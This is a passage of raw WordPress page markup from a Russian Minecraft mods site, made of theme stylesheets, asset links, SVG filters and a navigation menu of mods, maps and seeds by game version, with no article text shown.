!important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
			}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-header-d54a3c34.min.css' media='all' />
<script src='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-header-f54d0c19.min.js' id='wpo_min-header-0-js'></script>
<link rel="https://api.w.org/" href="https://pro-minecraft.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://pro-minecraft.ru/wp-json/wp/v2/posts/3198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pro-minecraft.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pro-minecraft.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://pro-minecraft.ru/?p=3198' />
<link rel="alternate" type="application/json+oembed" href="https://pro-minecraft.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpro-minecraft.ru%2Fmods-100%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pro-minecraft.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpro-minecraft.ru%2Fmods-100%2F&#038;format=xml" />
<noscript><link rel='stylesheet' href='https://pro-minecraft.ru/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--fontWeight:700;--fontSize:25px;--linkInitialColor:var(--paletteColor5);--linkHoverColor:#604fa3;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-description {--fontWeight:500;--fontSize:13px;--color:var(--paletteColor5);} [data-header*="type-1"] .ct-header [data-id="logo"] {--margin:0 !important;} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:31px;--menu-indicator-active-color:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--menu-item-height:100%;--fontWeight:700;--textTransform:uppercase;--fontSize:15px;--lineHeight:1.3;--linkInitialColor:rgba(255, 255, 255, 0.9);--linkHoverColor:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"][data-menu*="type-3"] > ul > li > a {--linkHoverColor:#0c0000;--linkActiveColor:#050000;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--linkInitialColor:#000000;--linkHoverColor:#ffffff;--dropdown-background-color:#ffffff;--dropdown-background-hover-color:#000000;--dropdown-top-offset:-20px;--dropdown-width:170px;--dropdown-items-spacing:10px;--fontWeight:500;--fontSize:14px;--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--box-shadow:0px 10px 20px rgba(0, 0, 0, 0.37);--border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:100px;background-color:#000000;background-image:none;--borderTop:none;--borderBottom:none;--box-shadow:0px 0px 5px 1px #474747;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--borderTop:none;--borderBottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontWeight:700;--fontSize:30px;--linkInitialColor:#ffffff;--linkHoverColor:#9550ea;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #offcanvas {--side-panel-width:500px;} [data-header*="type-1"] [data-behaviour*="side"] {--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] [data-id="trigger"] {--icon-size:18px;--icon-color:rgba(255, 255, 255, 0.9);--icon-hover-color:#604fa3;--secondColor:#eeeeee;--secondColorHover:#eeeeee;} [data-header*="type-1"] {--header-height:100px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--vertical-alignment:flex-start;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {background-color:transparent;} [data-footer*="type-1"] [data-id="copyright"] {--fontWeight:400;--fontSize:15px;--lineHeight:1.3;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:70px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {background-color:var(--paletteColor5);} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {background-color:transparent;} [data-footer*="type-1"][data-footer*="reveal"] footer.ct-footer {--position:sticky;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0, 0, 0, 0.14);} [data-footer*="type-1"] footer.ct-footer {background-color:var(--paletteColor6);}:root {--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--fontWeight:400;--textTransform:none;--textDecoration:none;--fontSize:16px;--lineHeight:1.65;--letterSpacing:0em;--buttonFontWeight:500;--buttonFontSize:15px;--has-classic-forms:var(--false);--has-modern-forms:var(--true);--form-field-border-initial-color:#e0e5eb;--form-field-border-focus-color:#604fa3;--form-field-border-width:0 0 1px 0;--form-selection-control-border-width:1px;--form-selection-control-initial-color:#d5d8de;--form-selection-control-accent-color:#604fa3;--paletteColor1:#3eaf7c;--paletteColor2:#33a370;--paletteColor3:rgba(44, 62, 80, 0.9);--paletteColor4:rgba(44, 62, 80, 1);--paletteColor5:#ffffff;--paletteColor6:#f2f5f7;--paletteColor7:#FAFBFC;--paletteColor8:#ffffff;--color:rgba(6, 6, 6, 0.9);--linkInitialColor:#604fa3;--linkHoverColor:#7809df;--selectionTextColor:#ffffff;--selectionBackgroundColor:#604fa3;--border-color:var(--paletteColor5);--headings-color:var(--paletteColor4);--content-spacing:0.8em;--buttonMinHeight:40px;--buttonShadow:none;--buttonTransform:none;--buttonTextInitialColor:#ffffff;--buttonTextHoverColor:#ffffff;--buttonInitialColor:#080808;--buttonHoverColor:#604fa3;--button-border:none;--buttonBorderRadius:15px;--button-padding:5px 20px;--normal-container-max-width:1290px;--content-vertical-spacing:20px;--narrow-container-max-width:750px;--wide-offset:130px;}h1 {--fontWeight:700;--fontSize:40px;--lineHeight:1.5;}h2 {--fontWeight:700;--fontSize:35px;--lineHeight:1.5;}h3 {--fontWeight:700;--fontSize:30px;--lineHeight:1.5;}h4 {--fontWeight:700;--fontSize:25px;--lineHeight:1.5;}h5 {--fontWeight:700;--fontSize:20px;--lineHeight:1.5;}h6 {--fontWeight:700;--fontSize:16px;--lineHeight:1.5;}.wp-block-pullquote, .ct-quote-widget blockquote {--fontFamily:Georgia;--fontWeight:600;--fontSize:25px;}code, kbd, samp, pre {--fontFamily:monospace;--fontWeight:400;--fontSize:16px;}.ct-sidebar .widget-title {--fontSize:18px;}.ct-breadcrumbs {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}body {background-color:#f8f9fb;background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--alignment:center;--margin-bottom:20px;} [data-prefix="single_blog_post"] .hero-section .page-title, [data-prefix="single_blog_post"] .hero-section .ct-author-name {--itemSpacing:10px;} [data-prefix="single_blog_post"] .hero-section .entry-meta {--itemSpacing:10px;} [data-prefix="single_blog_post"] .hero-section .ct-breadcrumbs {--itemSpacing:10px;} [data-prefix="blog"] .entry-header .page-title {--fontSize:30px;} [data-prefix="blog"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="blog"] .hero-section[data-type="type-1"] {--alignment:center;--margin-bottom:40px;} [data-prefix="blog"] .hero-section .page-description {--itemSpacing:10px;} [data-prefix="categories"] .entry-header .page-title {--fontSize:30px;} [data-prefix="categories"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--alignment:left;--margin-bottom:30px;} [data-prefix="categories"] .hero-section .page-description {--itemSpacing:10px;} [data-prefix="search"] .entry-header .page-title {--fontSize:30px;} [data-prefix="search"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_page"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_page"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="single_blog_post"] .ct-comments-container {--narrow-container-max-width:739px;background-color:rgba(51, 163, 113, 0.17);}.ct-pagination {--spacing:50px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));--grid-columns-gap:30px;} [data-prefix="blog"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;--linkHoverColor:#604fa3;} [data-prefix="blog"] .entry-excerpt {--color:#000000;} [data-prefix="blog"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--color:#604fa3;--linkHoverColor:#000000;} [data-prefix="blog"] .entry-card {--card-inner-spacing:35px;background-color:#ffffff;--borderRadius:15px;--box-shadow:0px 12px 18px -6px rgba(0, 0, 0, 0.28);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));--grid-columns-gap:30px;} [data-prefix="categories"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--color:#5f4ea2;--linkHoverColor:#000000;} [data-prefix="categories"] .entry-card {--card-inner-spacing:35px;background-color:#ffffff;--borderRadius:15px;--box-shadow:0px 12px 18px -6px rgba(0, 0, 0, 0.33);} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="author"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="author"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="search"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="search"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--form-field-height:170px;} [data-sidebar] {--sidebar-width:27%;--sidebar-width-no-unit:27;}.ct-sidebar {--linkInitialColor:var(--color);--sidebar-widgets-spacing:30px;}.ct-back-to-top {--icon-color:#ffffff;--icon-hover-color:#ffffff;--border-radius:2px;} [data-prefix="single_blog_post"] .ct-related-posts-container {--padding:30px;background-color:var(--paletteColor6);} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(3, 1fr);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:90px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:90px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--vertical-alignment:center;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-footer*="type-1"][data-footer*="reveal"] footer.ct-footer {--position:static;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--margin-bottom:10px;} [data-prefix="blog"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--margin-bottom:20px;} [data-prefix="single_page"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:25px;} [data-prefix="categories"] .entry-card {--card-inner-spacing:30px;} [data-prefix="categories"] .entries {--grid-columns-gap:25px;}.ct-sidebar {--sidebar-widgets-spacing:20px;} [data-prefix="single_blog_post"] .ct-related-posts-container {--padding:20px;} [data-prefix="single_blog_post"] .ct-related-posts .ct-image-container {--borderRadius:0px;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(2, 1fr);}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:80px;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontSize:20px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-header*="type-1"] {--header-height:80px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--margin-bottom:15px;}.ct-pagination {--spacing:40px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:15px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));--grid-columns-gap:20px;} [data-prefix="categories"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="categories"] .entry-card {--card-inner-spacing:25px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:18px;}:root {--content-vertical-spacing:15px;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(1, 1fr);}}</style>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://pro-minecraft.ru/rsslatest.xml" />	</head>


<body class="post-template-default single single-post postid-3198 single-format-standard wp-embed-responsive ct-loading" data-link="type-5" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1:reveal" >

<a class="skip-link show-on-focus" href="#main">
	Перейти к сути</a>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="ct-drawer-canvas"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Закрыть выезжающую панель">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav
	class="mobile-menu has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Меню вне холста">
	<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045" role="none"><a href="https://pro-minecraft.ru" class="ct-menu-link" role="menuitem">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816" role="none"><a href="https://pro-minecraft.ru/download-minecraft/" class="ct-menu-link" role="menuitem">Версии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-305" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/mods/" class="ct-menu-link" role="menuitem">Моды</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4016" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-4/" class="ct-menu-link" role="menuitem">Моды 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-944" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-3/" class="ct-menu-link" role="menuitem">Моды 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-469" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-2/" class="ct-menu-link" role="menuitem">Моды 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-470" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-1/" class="ct-menu-link" role="menuitem">Моды 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-471" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16/" class="ct-menu-link" role="menuitem">Моды 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-472" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-15-2/" class="ct-menu-link" role="menuitem">Моды 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-475" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-14-4/" class="ct-menu-link" role="menuitem">Моды 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-476" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-13-2/" class="ct-menu-link" role="menuitem">Моды 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-477" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-12-2/" class="ct-menu-link" role="menuitem">Моды 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/maps/" class="ct-menu-link" role="menuitem">Карты</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4058" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-4/" class="ct-menu-link" role="menuitem">Карты 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-945" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-3/" class="ct-menu-link" role="menuitem">Карты 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-461" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-2/" class="ct-menu-link" role="menuitem">Карты 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-454" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-1/" class="ct-menu-link" role="menuitem">Карты 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-462" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16/" class="ct-menu-link" role="menuitem">Карты 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-463" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-15-2/" class="ct-menu-link" role="menuitem">Карты 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-466" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-14-4/" class="ct-menu-link" role="menuitem">Карты 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-467" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-13-2/" class="ct-menu-link" role="menuitem">Карты 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-468" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-12-2/" class="ct-menu-link" role="menuitem">Карты 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/seeds/" class="ct-menu-link" role="menuitem">Сиды</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3702" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16-4/" class="ct-menu-link" role="menuitem">Сиды 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-950" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16/" class="ct-menu-link" role="menuitem">Сиды 1.16.3-1.16</a></li>
</ul>
</li>
